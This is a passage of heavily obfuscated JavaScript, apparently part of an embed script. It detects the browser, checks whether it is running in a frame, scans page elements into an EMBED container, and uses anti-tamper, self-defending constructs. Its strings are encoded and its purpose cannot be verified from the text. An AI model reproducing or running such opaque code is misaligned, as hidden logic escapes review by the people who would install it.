_0x2929ba=_0x520ac3,_0x4f2578=_0x4a6607,_0x546551=_0x31e6e7,_0x51da86=_0x31e6e7,_0x4e1674=_0x31e6e7;_0x5776db[_0x2929ba('0x9a4','LXkt')+_0x4f2578('0xaa9','ikCq')][_0x4f2578('0x179','jd]d')+'y']=_0x52c3fe[_0x546551('0x79b','h)@E')+_0x4f2578('0x111','VCp4')](),_0x5c9784[_0x4e1674('0xa4f','%ix!')+_0x51da86('0xa66','LXkt')][_0x546551('0x6a1','nGX!')+_0x546551('0x139','xJoc')]();}}}}else{function _0x3800e2(){var _0x4a3aa1=_0x31e6e7,_0x2f37a7=_0x520ac3,_0x1208db=_0x31e6e7,_0x254132=_0x520ac3,_0x2a1877=_0x51ccc5;return _0x8135be[_0x4a3aa1('0x384','CQzv')+_0x2f37a7('0x8f','oOJN')][_0x1208db('0x9b2','P74%')+'y'](_0x4a4749[_0x1208db('0x620','7$h&')])[_0x254132('0x315','MLYf')](_0x4a4749[_0x2a1877('0xacc','nE^9')],_0x4a4749[_0x2f37a7('0x47','1Lh6')]),![];}}}}};window[_0x6a8cf6('0x8de','@Yql')]?EMBED[_0x6a8cf6('0x18c','FALV')+'er']=_0x5b9878('0x488','o7d0'):window[_0x3f8d5a('0x2c7','u$zM')+_0x5b9878('0x59b','%ix!')+_0x6a8cf6('0x404',']PjI')]?EMBED[_0x3f8d5a('0x18c','FALV')+'er']='IE':!navigator[_0x5b9878('0x63b','GU^6')+_0x3f8d5a('0x7db','CQzv')+'ed']?EMBED[_0x6a8cf6('0x88c','@Zm7')+'er']=_0x6a8cf6('0x1ad','VCp4')+'t':navigator[_0x413c6a('0xaa','W2JU')+'ct']==_0x6a8cf6('0x957','y!L$')&&(EMBED[_0x413c6a('0x3aa','Tw1h')+'er']=_0x3f8d5a('0x6a2','FALV')+'la');(function(){var _0x5c9700=_0x413c6a,_0x7985b3=_0x413c6a,_0x21fc9e=_0x3f8d5a,_0x2cf71e=_0x47f619,_0x394dbe=_0x6a8cf6,_0x3421d1={};_0x3421d1[_0x5c9700('0xa47','ikCq')]=function(_0x510dd8,_0xc3df7d){return _0x510dd8==_0xc3df7d;},_0x3421d1[_0x5c9700('0x68e','@Zm7')]=_0x7985b3('0x56','y!L$')+'k',_0x3421d1[_0x2cf71e('0x5e7','7$h&')]=_0x394dbe('0x83f','e[1F'),_0x3421d1[_0x394dbe('0x640','1n94')]=_0x7985b3('0x11d','W2JU')+_0x5c9700('0x7b',']PjI')+_0x394dbe('0x81f','!SDu')+_0x7985b3('0x457','x0WQ')+'d',_0x3421d1[_0x7985b3('0x785','rvGa')]=function(_0x295d48,_0x2b1527,_0x3d6739){return _0x295d48(_0x2b1527,_0x3d6739);},_0x3421d1[_0x394dbe('0xa51','@Zm7')]=function(_0x12afdf,_0x2f645d){return _0x12afdf==_0x2f645d;},_0x3421d1[_0x2cf71e('0x45a','nE^9')]=function(_0x404337,_0x4ce7c0){return _0x404337==_0x4ce7c0;},_0x3421d1[_0x2cf71e('0x6e7','VCp4')]=function(_0x5ae151,_0x2bdd68){return _0x5ae151===_0x2bdd68;},_0x3421d1[_0x21fc9e('0xbd','HbQ2')]=_0x2cf71e('0x434','u$zM'),_0x3421d1[_0x2cf71e('0x822','nE^9')]=_0x2cf71e('0x4c6','MLYf'),_0x3421d1[_0x21fc9e('0x38f','ikCq')]=_0x7985b3('0x9f4','rvJ4')+'t',_0x3421d1[_0x2cf71e('0xa4a','jd]d')]=function(_0x11a28d,_0x1ba6c4){return _0x11a28d<_0x1ba6c4;},_0x3421d1[_0x7985b3('0xb2c','VCp4')]=function(_0x431ef9,_0x5bde9a){return _0x431ef9!==_0x5bde9a;},_0x3421d1[_0x394dbe('0xac9','@Yql')]=_0x21fc9e('0xa4','u$zM'),_0x3421d1[_0x394dbe('0x92b','!SDu')]=_0x394dbe('0x758','jd]d'),_0x3421d1[_0x7985b3('0x444','^K4D')]=function(_0x2f2eed,_0x299687){return _0x2f2eed!=_0x299687;},_0x3421d1[_0x21fc9e('0xaff','xJoc')]=_0x21fc9e('0x230','@Zm7')+_0x394dbe('0x2ea','y!L$'),_0x3421d1[_0x21fc9e('0x9c6','CXQe')]=_0x7985b3('0x472','HbQ2'),_0x3421d1[_0x2cf71e('0x2a','oOJN')]=_0x394dbe('0x6e1','FALV');var _0x76c2b3=_0x3421d1;if(_0x76c2b3[_0x2cf71e('0xb38','s1%s')](window[_0x5c9700('0x1b8','^K4D')],window)){if(_0x76c2b3[_0x394dbe('0x35a','wy(9')](_0x76c2b3[_0x2cf71e('0xa2d','MWN3')],_0x76c2b3[_0x5c9700('0xa3f','1n94')])){function _0x5eea5f(){var _0x2566d6=_0x5c9700,_0x36623c=_0x7985b3,_0x46aa2d=_0x5c9700;_0x268545[_0x2566d6('0x431','P74%')][_0x2566d6('0x69c','rvJ4')+_0x36623c('0x462',')5oy')+'d'](_0x259585);}}else{var _0x8742a3=document[_0x2cf71e('0x705','CXQe')+_0x5c9700('0x60f','P74%')+_0x394dbe('0x665','o7d0')+_0x21fc9e('0x18b','5Q%b')](_0x76c2b3[_0x2cf71e('0x6eb','LXkt')]);for(var _0x2c66f9=0x0;_0x76c2b3[_0x7985b3('0x1c','wDd7')](_0x2c66f9,_0x8742a3[_0x5c9700('0x37b','CXQe')+'h']);_0x2c66f9++){if(_0x76c2b3[_0x2cf71e('0x327','(Rvf')](_0x76c2b3[_0x2cf71e('0x754','Qq0E')],_0x76c2b3[_0x7985b3('0xa9','1Lh6')])){var _0x42a410=_0x8742a3[_0x2c66f9];if(_0x76c2b3[_0x5c9700('0x19d','Z@n&')](_0x42a410[_0x2cf71e('0x14d','^K4D')][_0x5c9700('0x97','HbQ2')+'Of'](_0x76c2b3[_0x21fc9e('0xa5f','wy(9')]),-0x1)){if(_0x76c2b3[_0x7985b3('0x43e','oOJN')](_0x76c2b3[_0x7985b3('0x802','5Q%b')],_0x76c2b3[_0x7985b3('0x4a1','7$h&')]))EMBED[_0x2cf71e('0xa4f','%ix!')+_0x21fc9e('0x213','u$zM')][_0x394dbe('0x425','GU^6')+_0x7985b3('0x89e','rvGa')+_0x394dbe('0xb0c','gpT#')](_0x42a410[_0x2cf71e('0x15a','y!L$')],EMBED[_0x394dbe('0xab7','oOJN')+_0x394dbe('0xad1','LXkt')+'s']);else{function _0x46d2d9(){var _0x5459ed=_0x5c9700,_0x14abfe=_0x7985b3,_0x5ee795=_0x7985b3,_0x2f2544=_0x394dbe,_0x52aa6e=_0x2cf71e,_0x2cedf3={};_0x2cedf3[_0x5459ed('0x256','wy(9')]=function(_0x459cab,_0x252060){var _0x420080=_0x5459ed;return _0x76c2b3[_0x420080('0xa40','Szlg')](_0x459cab,_0x252060);},_0x2cedf3[_0x5459ed('0xb27','ikCq')]=_0x76c2b3[_0x5459ed('0x458','h)@E')],_0x2cedf3[_0x5ee795('0x3b','VCp4')]=_0x76c2b3[_0x52aa6e('0x401','oOJN')],_0x2cedf3[_0x52aa6e('0x294','wDd7')]=_0x76c2b3[_0x2f2544('0x3d2','1Lh6')];var _0x10fd53=_0x2cedf3;_0x76c2b3[_0x14abfe('0x6cc','GU^6')](_0x30b4d8,function(){var _0x1deb13=_0x52aa6e,_0x267a68=_0x14abfe,_0x3ed774=_0x5ee795,_0x50ab22=_0x52aa6e,_0x1703c2=_0x14abfe;_0x10fd53[_0x1deb13('0xa2a','MLYf')](_0x211603[_0x267a68('0x88e','jd]d')+'ng'](),![])?(_0x1ff4d2[_0x3ed774('0x1a5','CQzv')](_0x10fd53[_0x267a68('0x4e1','nE^9')]),_0x161356[_0x1703c2('0x337','xJoc')+_0x267a68('0x232','nE^9')][_0x267a68('0x847','h)@E')+_0x1deb13('0x5e0','VCp4')+_0x1deb13('0x53f',']PjI')](_0x10fd53[_0x50ab22('0x82b','5Q%b')],!![])):_0x73c4c6[_0x1703c2('0x41b','h)@E')](_0x10fd53[_0x267a68('0x8eb','HbQ2')]);},0x3e8);}}}}else{function _0x2f761b(){var _0x18ef23=_0x21fc9e,_0x2b7216=_0x21fc9e,_0xfdf272=_0x2cf71e,_0x4caaca=_0x7985b3,_0x5384f8=_0x7985b3;if(_0x76c2b3[_0x18ef23('0x14','o7d0')](_0x425020[_0x2b7216('0x866','P74%')+'ng'](),![]))_0x6291fb[_0x2b7216('0x5d9','MWN3')+_0x4caaca('0x7c5','!SDu')][_0x5384f8('0x80d','%ix!')+_0x2b7216('0x417',')5oy')+_0x5384f8('0x53f',']PjI')](_0x76c2b3[_0x2b7216('0x6a6','h)@E')],!![]);}}}}}}(),function(){var _0x5e607a=_0x413c6a,_0x36054a=_0x3f8d5a,_0x48ae63=_0x6a8cf6,_0x2e67d1=_0x6a8cf6,_0x3c7d44=_0x3f8d5a,_0x493fee={};_0x493fee[_0x5e607a('0x748','1Lh6')]=_0x36054a('0x7c','rvJ4')+_0x36054a('0xa48','Szlg')+_0x2e67d1('0x496','1Lh6')+_0x48ae63('0x8e1','dBeS')+_0x3c7d44('0x596','!SDu')+_0x3c7d44('0x15','ikCq')+_0x3c7d44('0x5a0','wy(9')+_0x3c7d44('0x975','HbQ2')+_0x5e607a('0x37e','e[1F')+_0x36054a('0x2fc','5Q%b'),_0x493fee[_0x5e607a('0x2cf','!SDu')]=_0x3c7d44('0xa7e','GU^6')+'t',_0x493fee[_0x36054a('0x135','nE^9')]=function(_0x3ad5fa,_0x4c54c6){return _0x3ad5fa<_0x4c54c6;},_0x493fee[_0x2e67d1('0x732','W2JU')]=function(_0x450f91,_0x497912){return _0x450f91!=_0x497912;},_0x493fee[_0x36054a('0x4a9','MLYf')]=_0x48ae63('0xa3e','CQzv')+_0x36054a('0x360','(Rvf'),_0x493fee[_0x3c7d44('0x454','rvGa')]=function(_0x34662e,_0x339587){return _0x34662e!==_0x339587;},_0x493fee[_0x3c7d44('0x3c2','1n94')]=_0x36054a('0xaa3','^K4D'),_0x493fee[_0x36054a('0x931','1Lh6')]=_0x3c7d44('0x4e6','Z@n&'),_0x493fee[_0x48ae63('0x49','jd]d')]=_0x36054a('0x273','1Lh6'),_0x493fee[_0x36054a('0x5f2','!SDu')]=_0x36054a('0xa3','e[1F')+_0x3c7d44('0x7dc','TbB^')+_0x3c7d44('0x6e2','Tw1h')+_0x3c7d44('0x27a','o7d0')+'d',_0x493fee[_0x36054a('0x4a8','x0WQ')]=_0x36054a('0x219','@Yql'),_0x493fee[_0x36054a('0x88b','9TqP')]=_0x3c7d44('0x4b3','@Yql'),_0x493fee[_0x36054a('0x17b','!SDu')]=_0x36054a('0x652',')kQF'),_0x493fee[_0x48ae63('0x367','(Rvf')]=_0x2e67d1('0xa80','h)@E'),_0x493fee[_0x48ae63('0x43a','xJoc')]=function(_0x4b9cfc,_0x14f105){return _0x4b9cfc!==_0x14f105;},_0x493fee[_0x36054a('0x59c','gpT#')]=_0x48ae63('0x162','rvJ4'),_0x493fee[_0x3c7d44('0x443','Tw1h')]=_0x2e67d1('0xd4','u$zM'),_0x493fee[_0x36054a('0x46e','GU^6')]=_0x36054a('0xa58','y!L$')+_0x36054a('0x737',')kQF'),_0x493fee[_0x2e67d1('0x3b2','CQzv')]=_0x3c7d44('0xaf7','MLYf'),_0x493fee[_0x2e67d1('0x722','@Yql')]=_0x5e607a('0x409','o7d0'),_0x493fee[_0x36054a('0x265','o7d0')]=function(_0x2892fc){return _0x2892fc();},_0x493fee[_0x3c7d44('0x64','1Lh6')]=function(_0x514931,_0x38949f){return _0x514931!==_0x38949f;},_0x493fee[_0x5e607a('0x971','!SDu')]=_0x3c7d44('0x837','dBeS'),_0x493fee[_0x5e607a('0x96','rvJ4')]=_0x5e607a('0x779','jd]d')+_0x2e67d1('0x66f','wDd7')+_0x5e607a('0x299','(Rvf')+_0x3c7d44('0x8f4','u$zM')+'/',_0x493fee[_0x5e607a('0x673','TbB^')]=_0x2e67d1('0x8e3',')kQF')+_0x5e607a('0x865','CXQe')+_0x36054a('0x713',')kQF')+_0x48ae63('0x3f3','rvGa')+_0x3c7d44('0xa8e','Qq0E'),_0x493fee[_0x3c7d44('0xa63','9TqP')]=function(_0x391946,_0x5d1040){return _0x391946!==_0x5d1040;},_0x493fee[_0x5e607a('0x9a5','^K4D')]=_0x48ae63('0x6ba','o7d0'),_0x493fee[_0x3c7d44('0x5c0','Z@n&')]=_0x3c7d44('0x1f3','y!L$'),_0x493fee[_0x2e67d1('0x7c8',')5oy')]=_0x36054a('0x77f','dBeS')+_0x3c7d44('0xb4',')kQF'),_0x493fee[_0x48ae63('0x4de','o7d0')]=_0x2e67d1('0x80c','W2JU'),_0x493fee[_0x5e607a('0x579','h)@E')]=function(_0x28351e,_0x46fd4c,_0x2c4f40){return _0x28351e(_0x46fd4c,_0x2c4f40);},_0x493fee[_0x48ae63('0x6de','dBeS')]=function(_0xdb240d,_0x1f7317){return _0xdb240d+_0x1f7317;},_0x493fee[_0x2e67d1('0x71d','^K4D')]=_0x48ae63('0x770','xJoc')+_0x48ae63('0x96c','CQzv'),_0x493fee[_0x3c7d44('0x334','rvJ4')]=function(_0x41810b){return _0x41810b();},_0x493fee[_0x5e607a('0x654','CXQe')]=function(_0x41310e,_0x516214){return _0x41310e===_0x516214;},_0x493fee[_0x48ae63('0x47a','rvGa')]=_0x36054a('0x92c','u$zM'),_0x493fee[_0x48ae63('0x168','nGX!')]=function(_0x3ac063,_0x15f884){return _0x3ac063!==_0x15f884;},_0x493fee[_0x2e67d1('0x40b','1Lh6')]=_0x36054a('0x2d3','5%Y5'),_0x493fee[_0x36054a('0xacb','wy(9')]=_0x3c7d44('0x8a0','!SDu'),_0x493fee[_0x36054a('0x83e','VCp4')]=_0x2e67d1('0xf9','h)@E'),_0x493fee[_0x5e607a('0x2e6','e[1F')]=_0x3c7d44('0x43b','(Rvf'),_0x493fee[_0x5e607a('0x4e7','ikCq')]=_0x36054a('0xaf2','5Q%b')+_0x48ae63('0x7fb','5Q%b')+_0x48ae63('0xb15','LXkt')+_0x48ae63('0x3f4','VCp4'),_0x493fee[_0x3c7d44('0x6b8','wDd7')]=_0x5e607a('0x74d','P74%')+_0x36054a('0x2c5','5%Y5')+_0x48ae63('0x151','FALV'),_0x493fee[_0x2e67d1('0x702','ikCq')]=_0x3c7d44('0x958','Z@n&')+_0x48ae63('0xae6','e[1F')+_0x36054a('0x7a3','y!L$')+_0x36054a('0x52b','HbQ2')+'t',_0x493fee[_0x48ae63('0x886','1n94')]=_0x36054a('0x710','s1%s')+_0x5e607a('0x84f','HbQ2')+'ng',_0x493fee[_0x2e67d1('0x510','xJoc')]=_0x36054a('0x4ce','x0WQ'),_0x493fee[_0x5e607a('0x727',')5oy')]=_0x5e607a('0x712','LXkt'),_0x493fee[_0x2e67d1('0x829','oOJN')]=function(_0x268e1b,_0x139ec2){return _0x268e1b==_0x139ec2;},_0x493fee[_0x2e67d1('0xb0f','dBeS')]=function(_0x3bb626,_0x5df410){return _0x3bb626<_0x5df410;},_0x493fee[_0x5e607a('0x7e4','ikCq')]=function(_0xe9e7e8,_0x5f4578){return _0xe9e7e8!=_0x5f4578;},_0x493fee[_0x2e67d1('0x4cc','nGX!')]=function(_0x57119f,_0x2acf86){return _0x57119f===_0x2acf86;},_0x493fee[_0x36054a('0x789','P74%')]=_0x2e67d1('0x17a','Tw1h'),_0x493fee[_0x5e607a('0x5c','LXkt')]=_0x2e67d1('0xf2','rvGa'),_0x493fee[_0x2e67d1('0x721','wDd7')]=function(_0x3b43cc,_0x430377){return _0x3b43cc(_0x430377);},_0x493fee[_0x5e607a('0x91a','LXkt')]=function(_0x1d36a9,_0xcedb76){return _0x1d36a9+_0xcedb76;},_0x493fee[_0x36054a('0x98','FALV')]=function(_0x58acc6,_0xd0d7f6){return _0x58acc6+_0xd0d7f6;},_0x493fee[_0x36054a('0x8c5','%ix!')]=_0x3c7d44('0x9b0','Qq0E')+_0x48ae63('0x427','Szlg')+_0x36054a('0x7b2','MWN3')+_0x3c7d44('0x562','5%Y5'),_0x493fee[_0x2e67d1('0x21','rvJ4')]=_0x2e67d1('0xa5e','MLYf')+_0x5e607a('0x75b','^K4D')+_0x3c7d44('0x723','W2JU')+_0x2e67d1('0x787','5Q%b')+_0x48ae63('0xa1e','P74%')+_0x5e607a('0x4d','LXkt')+'\x20)',_0x493fee[_0x5e607a('0x563','xJoc')]=function(_0x5167f9){return _0x5167f9();},_0x493fee[_0x48ae63('0x8f6','5Q%b')]=_0x2e67d1('0x94d','Z@n&'),_0x493fee[_0x3c7d44('0x69a','VCp4')]=_0x2e67d1('0xb1f','dBeS'),_0x493fee[_0x3c7d44('0x3d','(Rvf')]=_0x2e67d1('0xa5','1Lh6'),_0x493fee[_0x48ae63('0x93a','CXQe')]=_0x2e67d1('0x878','LXkt'),_0x493fee[_0x3c7d44('0x65f','dBeS')]=_0x2e67d1('0x3ff','GU^6'),_0x493fee[_0x36054a('0xe3',')5oy')]=_0x36054a('0x8e9','xJoc'),_0x493fee[_0x2e67d1('0x15e','rvJ4')]=_0x36054a('0x643','VCp4')+_0x2e67d1('0x282','Tw1h'),_0x493fee[_0x2e67d1('0xa97','Szlg')]=_0x5e607a('0x4bb','rvJ4'),_0x493fee[_0x3c7d44('0x8d','5%Y5')]=_0x3c7d44('0x7d7','rvGa'),_0x493fee[_0x5e607a('0x7e8','x0WQ')]=function(_0x35edf6,_0x3a7aa4){return _0x35edf6<_0x3a7aa4;},_0x493fee[_0x5e607a('0x948','9TqP')]=_0x36054a('0x568','CXQe'),_0x493fee[_0x36054a('0x708',']PjI')]=_0x5e607a('0x6e4','ikCq')+_0x3c7d44('0x221','Szlg')+'0',_0x493fee[_0x36054a('0x720','CXQe')]=_0x2e67d1('0x93b','ikCq')+'la',_0x493fee[_0x3c7d44('0xa92','wy(9')]=function(_0x5ad802){return _0x5ad802();},_0x493fee[_0x3c7d44('0x491','rvGa')]=_0x5e607a('0x473','jd]d'),_0x493fee[_0x5e607a('0x3d1','MWN3')]=function(_0x496a3a,_0x3eda00,_0x32eeed){return _0x496a3a(_0x3eda00,_0x32eeed);},_0x493fee[_0x2e67d1('0x261','rvJ4')]=_0x2e67d1('0x63e','e[1F');var _0x2871a9=_0x493fee,_0x585935=function(){var _0x4812b9=_0x48ae63,_0x973808=_0x2e67d1,_0x48a5d6=_0x5e607a,_0x3b60eb=_0x48ae63,_0x1fc0ce=_0x48ae63,_0x28dc30={};_0x28dc30[_0x4812b9('0x97b','@Yql')]=_0x2871a9[_0x4812b9('0x5e5','5Q%b')],_0x28dc30[_0x4812b9('0xaaa','%ix!')]=function(_0x5b14cb,_0x416497){var _0x5c283a=_0x48a5d6;return _0x2871a9[_0x5c283a('0x47c','P74%')](_0x5b14cb,_0x416497);},_0x28dc30[_0x48a5d6('0xa0b','Tw1h')]=function(_0x4d0ded,_0x38fc6e){var _0x121f53=_0x4812b9;return _0x2871a9[_0x121f53('0xbe','!SDu')](_0x4d0ded,_0x38fc6e);},_0x28dc30[_0x4812b9('0x52d','@Zm7')]=_0x2871a9[_0x4812b9('0xb3a','^K4D')],_0x28dc30[_0x973808('0x2f1','1Lh6')]=function(_0x122777,_0x24f21e){var _0x16ba9c=_0x48a5d6;return _0x2871a9[_0x16ba9c('0x64f','Szlg')](_0x122777,_0x24f21e);},_0x28dc30[_0x1fc0ce('0xef','oOJN')]=_0x2871a9[_0x1fc0ce('0x3a2','7$h&')],_0x28dc30[_0x4812b9('0x82e',']PjI')]=_0x2871a9[_0x1fc0ce('0x653','e[1F')],_0x28dc30[_0x3b60eb('0x9aa','GU^6')]=_0x2871a9[_0x973808('0x3d4','1n94')],_0x28dc30[_0x48a5d6('0x20b','nE^9')]=_0x2871a9[_0x3b60eb('0x9a8','x0WQ')],_0x28dc30[_0x1fc0ce('0x30b','TbB^')]=_0x2871a9[_0x48a5d6('0x606','wy(9')],_0x28dc30[_0x48a5d6('0x3a3','rvJ4')]=_0x2871a9[_0x1fc0ce('0xb5a','7$h&')],_0x28dc30[_0x1fc0ce('0x849','Z@n&')]=_0x2871a9[_0x4812b9('0x7f6','@Zm7')],_0x28dc30[_0x973808('0x301','1Lh6')]=_0x2871a9[_0x4812b9('0x511','oOJN')];var _0xff7afc=_0x28dc30;if(_0x2871a9[_0x1fc0ce('0x93','nGX!')](_0x2871a9[_0x1fc0ce('0x1a3','oOJN')],_0x2871a9[_0x48a5d6('0x1a7','wDd7')])){var _0xe6fea5=!![];return function(_0x59cc6c,_0x458d08){var _0x83dbe1=_0x1fc0ce,_0x51acf5=_0x1fc0ce,_0xb4980b=_0x1fc0ce,_0x3c9051=_0x973808,_0x653533=_0x4812b9,_0x49c28d={};_0x49c28d[_0x83dbe1('0x3b0','(Rvf')]=_0xff7afc[_0x83dbe1('0x6ee','gpT#')],_0x49c28d[_0x83dbe1('0x90a','1Lh6')]=function(_0x475579,_0x3328b4){var _0x59849e=_0x51acf5;return _0xff7afc[_0x59849e('0x192','W2JU')](_0x475579,_0x3328b4);},_0x49c28d[_0x51acf5('0xa','ikCq')]=_0xff7afc[_0x653533('0x9a1','Szlg')],_0x49c28d[_0x653533('0xb','s1%s')]=_0xff7afc[_0xb4980b('0x30b','TbB^')],_0x49c28d[_0x3c9051('0x757','P74%')]=_0xff7afc[_0x3c9051('0x65c','rvGa')];var _0x536a15=_0x49c28d;if(_0xff7afc[_0xb4980b('0x6e3','e[1F')](_0xff7afc[_0xb4980b('0x2d6','Tw1h')],_0xff7afc[_0x51acf5('0x817','ikCq')])){var _0x5b427f=_0xe6fea5?function(){var _0x5a53b4=_0x51acf5,_0x5bd306=_0xb4980b,_0x170ab7=_0xb4980b,_0x4606e0=_0x51acf5,_0x1e7f07=_0x3c9051,_0x48f58c={};_0x48f58c[_0x5a53b4('0x894','W2JU')]=_0xff7afc[_0x5bd306('0x29d','jd]d')],_0x48f58c[_0x5a53b4('0xa01','dBeS')]=function(_0x1f61c0,_0xd3fab9){var _0xd04334=_0x5a53b4;return _0xff7afc[_0xd04334('0x1c4','HbQ2')](_0x1f61c0,_0xd3fab9);},_0x48f58c[_0x5a53b4('0x519','@Zm7')]=function(_0x2daf2d,_0x29363c){var _0x969bff=_0x5a53b4;return _0xff7afc[_0x969bff('0x37a',']PjI')](_0x2daf2d,_0x29363c);},_0x48f58c[_0x4606e0('0x695','wy(9')]=_0xff7afc[_0x1e7f07('0x212','oOJN')];var _0x2da4d8=_0x48f58c;if(_0xff7afc[_0x5bd306('0x5d8','^K4D')](_0xff7afc[_0x4606e0('0x1be',')5oy')],_0xff7afc[_0x5a53b4('0x2da','wDd7')])){if(_0x458d08){if(_0xff7afc[_0x1e7f07('0xb42','Qq0E')](_0xff7afc[_0x4606e0('0x8d5','o7d0')],_0xff7afc[_0x5bd306('0x2e1','@Yql')])){function _0x39dd58(){var _0x590cd5=_0x5a53b4,_0x5ebb14=_0x1e7f07;_0x1fb203[_0x590cd5('0x3ce','HbQ2')](_0x536a15[_0x590cd5('0x8c1','x0WQ')]);}}else{var _0x5e993b=_0x458d08[_0x5a53b4('0x96d','1n94')](_0x59cc6c,arguments);return _0x458d08=null,_0x5e993b;}}}else{function _0x2c8af9(){var _0x4c9f9e=_0x5a53b4,_0x4d7f9d=_0x5a53b4,_0x2bd790=_0x170ab7,_0x5cbfdc=_0x170ab7,_0x3f0764=_0x1e7f07,_0x12eb78=_0x668683[_0x4c9f9e('0x225','^K4D')+_0x4d7f9d('0x91e','FALV')+_0x2bd790('0x58b','@Yql')+_0x4c9f9e('0x7a5','rvJ4')](_0x2da4d8[_0x2bd790('0x1aa',')5oy')]);for(var _0x29e0e9=0x0;_0x2da4d8[_0x4d7f9d('0xa42','ikCq')](_0x29e0e9,_0x12eb78[_0x4d7f9d('0x5a7','rvJ4')+'h']);_0x29e0e9++){var _0x466eef=_0x12eb78[_0x29e0e9];_0x2da4d8[_0x4c9f9e('0x50a','wy(9')](_0x466eef[_0x4d7f9d('0xaa4','VCp4')][_0x4d7f9d('0x8a7',')5oy')+'Of'](_0x2da4d8[_0x3f0764('0x25f','jd]d')]),-0x1)&&_0x1a0744[_0x4c9f9e('0x166','FALV')+_0x4d7f9d('0x44d','TbB^')][_0x2bd790('0x77b','nE^9')+_0x4c9f9e('0x3c9','@Zm7')+_0x4c9f9e('0x629','ikCq')](_0x466eef[_0x4d7f9d('0x793',']PjI')],_0x4ca57a[_0x3f0764('0x4cf','1n94')+_0x4c9f9e('0x8ae','e[1F')+'s']);}}}}:function(){};return _0xe6fea5=![],_0x5b427f;}else{function _0x3a3636(){var _0xd260e3=_0x51acf5,_0xd53a7a=_0x653533,_0x290bcf=_0x3c9051,_0x41ca27=_0xb4980b,_0x52cc98=_0x83dbe1,_0x244ec3=_0x984630[_0x22477];_0x536a15[_0xd260e3('0x32b','Tw1h')](_0x244ec3[_0xd53a7a('0xe6','(Rvf')][_0x290bcf('0x99','MLYf')+'Of'](_0x536a15[_0x41ca27('0x347','5%Y5')]),-0x1)&&(_0x633852[_0x52cc98('0x7a6','o7d0')+_0xd260e3('0x3ab','CXQe')][_0x52cc98('0x31b','Qq0E')+_0x290bcf('0x991','h)@E')+_0x290bcf('0x25a','s1%s')](_0x244ec3[_0x52cc98('0x9ec','!SDu')],_0x1454c1[_0x41ca27('0x17c','jd]d')+_0xd260e3('0x8fc','Qq0E')+'s']),_0x6d4905=_0x244ec3[_0xd53a7a('0xa59','W2JU')][_0xd260e3('0x1b6','GU^6')+'ce'](_0x536a15[_0xd53a7a('0x846','dBeS')],_0x536a15[_0xd260e3('0x97d','dBeS')]));}}};}else{function _0xa030d7(){var _0x54a715=_0x4812b9,_0x1806c8=_0x973808,_0x5730d2=_0x973808;_0x4490ca[_0x54a715('0x15d','wy(9')+_0x54a715('0x4c5','1Lh6')]=_0x2871a9[_0x5730d2('0x8d6','7$h&')];}}}(),_0x541ae8=_0x2871a9[_0x5e607a('0x751','@Yql')](_0x585935,this,function(){var _0x54b2c3=_0x36054a,_0x674756=_0x36054a,_0x61ac06=_0x48ae63,_0x5bfd15=_0x3c7d44;if(_0x2871a9[_0x54b2c3('0xb44','FALV')](_0x2871a9[_0x54b2c3('0x3fb','FALV')],_0x2871a9[_0x674756('0x55b','Qq0E')])){function _0x7b9b8(){var _0x510c91=_0x54b2c3,_0x2b2fea=_0x54b2c3,_0x5d0af0=_0x54b2c3,_0x331f31=_0x674756,_0x613305=_0x61ac06,_0x17693a=_0x2871a9[_0x510c91('0x46c','jd]d')][_0x2b2fea('0x4f6','oOJN')]('|'),_0x1a9138=0x0;while(!![]){switch(_0x17693a[_0x1a9138++]){case'0':_0x4a36d6[_0x510c91('0x67c',')5oy')][_0x2b2fea('0x4','@Zm7')+_0x5d0af0('0x7f4','wDd7')+'d'](_0xba4f4a);continue;case'1':_0xdf258e[_0x2b2fea('0x61c','5%Y5')+_0x331f31('0x51d','@Zm7')](_0x2871a9[_0x5d0af0('0x9ce','TbB^')]);continue;case'2':_0x4eedfe[_0x5d0af0('0x90e','Qq0E')+_0x510c91('0x49b','1Lh6')]=_0x2871a9[_0x2b2fea('0x66e','@Zm7')];continue;case'3':_0x2871a9[_0x2b2fea('0xa81','9TqP')](_0x721a3a);continue;case'4':_0xd47381[_0x510c91('0x5b2','wy(9')][_0x331f31('0x3cf','Qq0E')+_0x331f31('0x735','x0WQ')+'d'](_0x172337);continue;}break;}}}else{var _0x5bb9b5=function(){var _0x1b5195=_0x674756,_0xce1116=_0x674756,_0x5af562=_0x674756,_0x3d29eb=_0x54b2c3,_0x4ad8ad=_0x54b2c3;if(_0x2871a9[_0x1b5195('0x3bd',')kQF')](_0x2871a9[_0x1b5195('0x9c4','TbB^')],_0x2871a9[_0x5af562('0x7c6',']PjI')])){function _0x41def1(){var _0x245dcd=_0x1b5195,_0x4d9cbb=_0xce1116,_0x27d81b=_0x5af562,_0x59c7c1=_0x5af562;_0xee7753[_0x245dcd('0x34d',']PjI')+_0x4d9cbb('0x4b4','P74%')][_0x245dcd('0x76b','W2JU')+_0x4d9cbb('0x321','wDd7')]();}}else{var _0x4b6f36=_0x5bb9b5[_0xce1116('0x239','MLYf')+_0x5af562('0x9e3','Tw1h')+'r'](_0x2871a9[_0x3d29eb('0x97c','u$zM')])()[_0xce1116('0x516','y!L$')+_0xce1116('0xd6','5%Y5')+'r'](_0x2871a9[_0x3d29eb('0x673','TbB^')]);return!_0x4b6f36[_0x3d29eb('0x4ba','GU^6')](_0x541ae8);}};return _0x2871a9[_0x61ac06('0xa67','nE^9')](_0x5bb9b5);}});_0x2871a9[_0x5e607a('0x8d7','x0WQ')](_0x541ae8);var _0xd0c348=function(){var _0x4c26e1=_0x2e67d1,_0x2a16e1=_0x48ae63,_0x23c532=_0x2e67d1,_0x5eb9e9=_0x3c7d44,_0x3ff1b4=_0x3c7d44,_0x56f106={};_0x56f106[_0x4c26e1('0x553',']PjI')]=_0x2871a9[_0x2a16e1('0x3d5','LXkt')],_0x56f106[_0x23c532('0x6fd','!SDu')]=_0x2871a9[_0x23c532('0x11e','Szlg')],_0x56f106[_0x4c26e1('0x716','y!L$')]=function(_0x4410b7,_0xd55468,_0x1e8205){var _0x85409a=_0x2a16e1;return _0x2871a9[_0x85409a('0x98b','GU^6')](_0x4410b7,_0xd55468,_0x1e8205);},_0x56f106[_0x2a16e1('0x7d0','h)@E')]=function(_0x1fa52d,_0x1e6607){var _0x1705ee=_0x4c26e1;return 